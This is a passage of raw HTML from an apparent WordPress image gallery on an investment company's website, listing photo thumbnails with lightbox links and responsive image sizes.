1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220123_141851-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220123_141851-scaled.jpg" width="1920" height="2560" alt="" title="IMG_20220123_141851" aria-label="IMG_20220123_141851" class="img-responsive wp-image-4508" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220123_141851-200x267.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220123_141851-400x533.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220123_141851-600x800.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220123_141851-800x1067.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220123_141851-1200x1600.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220123_141851-scaled.jpg 1920w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0721.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0721.jpg" width="1000" height="750" alt="" title="IMG_0721" aria-label="IMG_0721" class="img-responsive wp-image-4528" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0721-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0721-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0721-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0721-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0721.jpg 1000w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220131_182503-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220131_182503-scaled.jpg" width="2560" height="1920" alt="" title="IMG_20220131_182503" aria-label="IMG_20220131_182503" class="img-responsive wp-image-4509" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220131_182503-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220131_182503-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220131_182503-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220131_182503-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220131_182503-1200x900.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220131_182503-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0551.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0551.jpg" width="1500" height="774" alt="" title="IMG_0551" aria-label="IMG_0551" class="img-responsive wp-image-4519" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0551-200x103.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0551-400x206.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0551-600x310.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0551-800x413.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0551-1200x619.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0551.jpg 1500w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220214_220946-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220214_220946-scaled.jpg" width="2560" height="1791" alt="" title="mde" aria-label="mde" class="img-responsive wp-image-4510" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220214_220946-200x140.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220214_220946-400x280.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220214_220946-600x420.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220214_220946-800x560.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220214_220946-1200x840.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220214_220946-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0575.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0575.jpg" width="1000" height="750" alt="" title="IMG_0575" aria-label="IMG_0575" class="img-responsive wp-image-4520" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0575-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0575-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0575-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0575-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0575.jpg 1000w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-04.png" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-04.png" width="1000" height="664" alt="" title="Loacation-04" aria-label="Loacation-04" class="img-responsive wp-image-4360" srcset="https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-04-200x133.png 200w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-04-400x266.png 400w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-04-600x398.png 600w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-04-800x531.png 800w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-04.png 1000w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0657.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0657.jpg" width="1000" height="750" alt="" title="IMG_0657" aria-label="IMG_0657" class="img-responsive wp-image-4525" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0657-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0657-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0657-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0657-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0657.jpg 1000w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220304_113234-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220304_113234-scaled.jpg" width="2560" height="1920" alt="" title="IMG_20220304_113234" aria-label="IMG_20220304_113234" class="img-responsive wp-image-4512" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220304_113234-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220304_113234-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220304_113234-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220304_113234-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220304_113234-1200x900.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220304_113234-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0667.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0667.jpg" width="1000" height="750" alt="" title="IMG_0667" aria-label="IMG_0667" class="img-responsive wp-image-4526" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0667-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0667-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0667-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0667-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0667.jpg 1000w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220314_123431-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220314_123431-scaled.jpg" width="2560" height="1920" alt="" title="IMG_20220314_123431" aria-label="IMG_20220314_123431" class="img-responsive wp-image-4513" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220314_123431-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220314_123431-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220314_123431-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220314_123431-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220314_123431-1200x900.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220314_123431-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-02.png" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-02.png" width="1000" height="664" alt="" title="Loacation-02" aria-label="Loacation-02" class="img-responsive wp-image-4358" srcset="https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-02-200x133.png 200w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-02-400x266.png 400w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-02-600x398.png 600w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-02-800x531.png 800w, https://www.bws-invest.com/wp-content/uploads/2021/12/Loacation-02.png 1000w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0599.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0599.jpg" width="1000" height="698" alt="" title="IMG_0599" aria-label="IMG_0599" class="img-responsive wp-image-4521" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0599-200x140.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0599-400x279.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0599-600x419.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0599-800x558.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_0599.jpg 1000w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220411_135953-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220411_135953-scaled.jpg" width="2560" height="1920" alt="" title="IMG_20220411_135953" aria-label="IMG_20220411_135953" class="img-responsive wp-image-4515" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220411_135953-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220411_135953-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220411_135953-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220411_135953-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220411_135953-1200x900.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220411_135953-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220420_135931-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220420_135931-scaled.jpg" width="2560" height="1920" alt="" title="IMG_20220420_135931" aria-label="IMG_20220420_135931" class="img-responsive wp-image-4516" srcset="https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220420_135931-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220420_135931-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220420_135931-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220420_135931-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220420_135931-1200x900.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/05/IMG_20220420_135931-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/1ee0564e-1149-4d9f-903a-db3f48f3cd94.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/1ee0564e-1149-4d9f-903a-db3f48f3cd94.jpg" width="1600" height="1200" alt="" title="1ee0564e-1149-4d9f-903a-db3f48f3cd94" aria-label="1ee0564e-1149-4d9f-903a-db3f48f3cd94" class="img-responsive wp-image-4607" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/1ee0564e-1149-4d9f-903a-db3f48f3cd94-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/1ee0564e-1149-4d9f-903a-db3f48f3cd94-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/1ee0564e-1149-4d9f-903a-db3f48f3cd94-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/1ee0564e-1149-4d9f-903a-db3f48f3cd94-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/1ee0564e-1149-4d9f-903a-db3f48f3cd94-1200x900.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/11/1ee0564e-1149-4d9f-903a-db3f48f3cd94.jpg 1600w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/7d7f614f-8cfe-4d67-b8b3-7c8b882bff83.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/7d7f614f-8cfe-4d67-b8b3-7c8b882bff83.jpg" width="1600" height="1200" alt="" title="7d7f614f-8cfe-4d67-b8b3-7c8b882bff83" aria-label="7d7f614f-8cfe-4d67-b8b3-7c8b882bff83" class="img-responsive wp-image-4608" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/7d7f614f-8cfe-4d67-b8b3-7c8b882bff83-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/7d7f614f-8cfe-4d67-b8b3-7c8b882bff83-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/7d7f614f-8cfe-4d67-b8b3-7c8b882bff83-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/7d7f614f-8cfe-4d67-b8b3-7c8b882bff83-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/7d7f614f-8cfe-4d67-b8b3-7c8b882bff83-1200x900.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/11/7d7f614f-8cfe-4d67-b8b3-7c8b882bff83.jpg 1600w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/41db8f5d-33eb-42b1-a8f5-8dfa541603ea.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/41db8f5d-33eb-42b1-a8f5-8dfa541603ea.jpg" width="1600" height="1200" alt="" title="41db8f5d-33eb-42b1-a8f5-8dfa541603ea" aria-label="41db8f5d-33eb-42b1-a8f5-8dfa541603ea" class="img-responsive wp-image-4609" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/41db8f5d-33eb-42b1-a8f5-8dfa541603ea-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/41db8f5d-33eb-42b1-a8f5-8dfa541603ea-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/41db8f5d-33eb-42b1-a8f5-8dfa541603ea-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/41db8f5d-33eb-42b1-a8f5-8dfa541603ea-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/41db8f5d-33eb-42b1-a8f5-8dfa541603ea-1200x900.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/11/41db8f5d-33eb-42b1-a8f5-8dfa541603ea.jpg 1600w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/58a2ef4f-ea1c-4d62-91a1-91c45c364632.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/58a2ef4f-ea1c-4d62-91a1-91c45c364632.jpg" width="1600" height="900" alt="" title="58a2ef4f-ea1c-4d62-91a1-91c45c364632" aria-label="58a2ef4f-ea1c-4d62-91a1-91c45c364632" class="img-responsive wp-image-4610" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/58a2ef4f-ea1c-4d62-91a1-91c45c364632-200x113.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/58a2ef4f-ea1c-4d62-91a1-91c45c364632-400x225.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/58a2ef4f-ea1c-4d62-91a1-91c45c364632-600x338.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/58a2ef4f-ea1c-4d62-91a1-91c45c364632-800x450.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/58a2ef4f-ea1c-4d62-91a1-91c45c364632-1200x675.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/11/58a2ef4f-ea1c-4d62-91a1-91c45c364632.jpg 1600w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/83c96087-a783-4a22-8520-8f0fdb0d59b8.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/83c96087-a783-4a22-8520-8f0fdb0d59b8.jpg" width="1600" height="1200" alt="" title="83c96087-a783-4a22-8520-8f0fdb0d59b8" aria-label="83c96087-a783-4a22-8520-8f0fdb0d59b8" class="img-responsive wp-image-4611" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/83c96087-a783-4a22-8520-8f0fdb0d59b8-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/83c96087-a783-4a22-8520-8f0fdb0d59b8-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/83c96087-a783-4a22-8520-8f0fdb0d59b8-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/83c96087-a783-4a22-8520-8f0fdb0d59b8-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/83c96087-a783-4a22-8520-8f0fdb0d59b8-1200x900.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/11/83c96087-a783-4a22-8520-8f0fdb0d59b8.jpg 1600w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/606b8c3f-72d3-4d60-a713-cb76fa2759f2.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/606b8c3f-72d3-4d60-a713-cb76fa2759f2.jpg" width="1600" height="1200" alt="" title="606b8c3f-72d3-4d60-a713-cb76fa2759f2" aria-label="606b8c3f-72d3-4d60-a713-cb76fa2759f2" class="img-responsive wp-image-4612" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/606b8c3f-72d3-4d60-a713-cb76fa2759f2-200x150.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/606b8c3f-72d3-4d60-a713-cb76fa2759f2-400x300.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/606b8c3f-72d3-4d60-a713-cb76fa2759f2-600x450.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/606b8c3f-72d3-4d60-a713-cb76fa2759f2-800x600.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/606b8c3f-72d3-4d60-a713-cb76fa2759f2-1200x900.jpg 1200w, https://www.bws-invest.com/wp-content/uploads/2022/11/606b8c3f-72d3-4d60-a713-cb76fa2759f2.jpg 1600w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/ee46b334-94e7-4885-9aed-8c4eff5a44fa.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2022/11/ee46b334-94e7-4885-9aed-8c4eff5a44fa.jpg" width="1200" height="1600" alt="" title="ee46b334-94e7-4885-9aed-8c4eff5a44fa" aria-label="ee46b334-94e7-4885-9aed-8c4eff5a44fa" class="img-responsive wp-image-4613" srcset="https://www.bws-invest.com/wp-content/uploads/2022/11/ee46b334-94e7-4885-9aed-8c4eff5a44fa-200x267.jpg 200w, https://www.bws-invest.com/wp-content/uploads/2022/11/ee46b334-94e7-4885-9aed-8c4eff5a44fa-400x533.jpg 400w, https://www.bws-invest.com/wp-content/uploads/2022/11/ee46b334-94e7-4885-9aed-8c4eff5a44fa-600x800.jpg 600w, https://www.bws-invest.com/wp-content/uploads/2022/11/ee46b334-94e7-4885-9aed-8c4eff5a44fa-800x1067.jpg 800w, https://www.bws-invest.com/wp-content/uploads/2022/11/ee46b334-94e7-4885-9aed-8c4eff5a44fa.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 1007px) 230px, (min-width: 915px) 288px, (min-width: 824px) 383px, (min-width: 732px) 575px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-5 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.bws-invest.com/wp-content/uploads/2022/11/image001.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" 